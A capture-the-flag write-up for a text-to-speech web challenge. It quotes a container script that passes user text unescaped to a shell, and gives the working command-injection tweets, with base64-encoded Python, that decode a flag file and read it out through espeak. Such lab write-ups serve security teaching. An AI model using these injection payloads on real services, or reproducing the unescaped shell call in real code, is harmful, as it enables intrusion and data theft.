We’re given a webapp performing text2speech on a maximium of 4 tweets. Exploiting an remote command injection in the dockerized script generating the audio allows to decode remotely the flag before exfiltrating it using text2speech.
Description
If you hear enough, you may hear the whispers of a key… If you see app.py well enough, you will notice the UI sucks…
http://echo.chal.pwning.xxx:9977/
http://echo2.chal.pwning.xxx:9977/
Details
Points: 200
Category: web
Validations: 132
Solution
When we go on the webpage provided, we can see that it expects us to provide one to four tweets:
 So we try it out a bit and the first problem we encountered was the fact that, for some reason, the latest version of Firefox had some troubles with the media files:
So we try it out a bit and the first problem we encountered was the fact that, for some reason, the latest version of Firefox had some troubles with the media files:
 Thankfully, with Chromium it would work straight out of the box.
Thankfully, with Chromium it would work straight out of the box.
We were given a file called app.py. As you can see, the flag is hardcoded in the python script and processed on each call by the process_flag method. We can also directly see it’s using Docker to generate audio files from the text we enter in the tweets field. We can check that Flask’s autoescaping seems to be working and we cannot easily take control of the app.
So, we can control the tweets we are sending, as well as a few other values such as the n and my_uuid arguments passed to the listen_tweets function, however the latters are not useful.
When processing the tweets, the app is calling
docker_cmd = "docker run -m=100M --cpu-period=100000 --cpu-quota=40000 --network=none -v {path}:/share lumjjb/echo_container:latest python run.py"
and since the docker container lumjjb/echo_container is available online, we can do the same locally and call the docker container so that we’ll see what’s inside the run.py file:
docker run -ti --network=none lumjjb/echo_container:latest cat run.py
and we obtain the content of the run.py file, which calls an interesting method:
INPUT_FILE="/share/input"
OUTPUT_PATH="/share/out/"
def just_saying (fname):
with open(fname) as f:
lines = f.readlines()
i=0
for l in lines:
i += 1
if i == 5:
break
l = l.strip()
# Do TTS into mp3 file into output path
call(["sh","-c",
"espeak " + " -w " + OUTPUT_PATH + str(i) + ".wav \"" + l + "\""])
Since we control our tweets in app.py and those are passed as a file to the docker container with one tweet by line, we can control the content of the l variable, and as you can see, this content is passed to the call() function without escaping, which means that we should be able to exploit this.
After playing around a bit, we could confirm that we were able to pass commands to the call method by writing tweets such as:
"; espeak -w /share/out/1.wav " $(ls /share/)
which results for example into this audio file.
Playing around with this allows us to see that the file /share/flag is there and is 2,470,000 char long, using wc -c /share/flag, which means that the flag is constituted of 38 characters, since the process_flag method in app.py is exanding each char into 65,000 chars…
So, this means that we have to remotely decode the flag before passing it to the text2speech espeak utility. To do so, we wrote locally the reverse of the process_flag function:
r = ""
with open("/share/flag","rb") as f:
a= f.read()
for i in range(38):
c = 0
for j in range(64999):
c = c ^ ord(a[i*65000+j])
r += chr(c^ord(a[(i+1)*65000-1]))
print r
Now, if we could pass it to the espeak utility, we could then simply listen to the flag, as instructed in the description of this challenge.
In order to do so, however, we have to stick to the 140 char limit per tweet.
This was not a problem thus, and we could easily base64 encode our python payload, write it in a remote /share/out/t file, since we have write access in the /share/out folder, perform the remote base64 decoding and launch python on it using four tweets…
However the result was not usable because it did not tell us the symbols in the password and it did not differentiate upper and lower cases, we ended up with only ~30 characters out of the 38!
So we changed our payload to have r += str(c^ord(a[(i+1)*65000-1]))+" " instead, so that we would get directly the char numbers instead of the char.
Mind the space after each char, in order to have the espeak utility interpret it as a new number (we could also have added points to have it do a pause, instead we tweaked the -s and -g parameter to have it speak more slowly, with more time between words) and we ended up with our final payload:
";echo ciA9ICIiCndpdGggb3BlbigiL3NoYXJlL2ZsYWciLCJyYiIpIGFzIGY6CiAgICBhPSBmLnJlYWQoKQogICAgZm9yIGkgaW4gcmFuZ2UoMzgpOgogICAg > /share/out/t"
";echo ICAgIGMgPSAwCiAgICAgICAgZm9yIGogaW4gcmFuZ2UoNjQ5OTkpOgogICAgICAgICAgICBjID0gYyBeIG9yZChhW2kqNjUwMDAral0pCiAgICAg>> /share/out/t"
";echo ICAgciArPSBzdHIoY15vcmQoYVsoaSsxKSo2NTAwMC0xXSkpKyIgIgpwcmludCByCg== >> /share/out/t;cat /share/out/t|base64 -d >/share/out/t.py;"
";espeak -s 100 -g 35 -w /share/out/4.wav "$(python /share/out/t.py)""
And we end up with the flag encoded as char numbers in an audio file, we could easily listen it and translate it into the real flag: PCTF{L15st3n_T0__reee_reeeeee_reee_la}
Challenges resources are available in this resources folder